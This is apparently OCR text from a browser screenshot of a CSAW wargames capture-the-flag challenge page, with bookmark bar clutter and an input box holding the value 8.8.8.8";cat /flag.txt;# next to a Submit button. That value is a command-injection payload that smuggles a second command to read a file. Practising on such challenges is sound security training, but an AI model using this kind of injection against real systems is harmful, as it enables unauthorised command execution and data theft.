 Chrome File Edit View History Bookmarks People Tab Window Help 83% Thu 6:57 PM Tushar
wargames.csaw.io:5001
Not Secure wargames.csaw.io:5001 T
Apps ITP help OSIRIS network security MUSIC PenTest Electronics Live Web THESIS Learning stuff LIVE_LAB 100 days OffSec Other Bookmarks
8.8.8.8";cat /flag.txt;# Submit
show source